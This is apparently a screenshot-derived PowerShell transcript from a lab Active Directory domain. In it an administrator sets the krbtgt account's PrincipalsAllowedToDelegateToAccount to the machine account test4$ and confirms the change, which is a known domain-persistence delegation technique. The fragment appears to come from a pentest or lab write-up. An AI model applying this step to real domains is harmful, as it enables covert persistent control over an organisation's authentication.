 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test4$
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=haishi,DC=com
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : e72c39d7-b7d9-4f4c-8cc1-6a49b9b18d1f
PrincipalsAllowedToDelegateToAccount : {CN=test4,CN=Computers,DC=haishi,DC=com}
SamAccountName : krbtgt
SID : S-1-5-21- 400638014-602433399-2258725660-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator>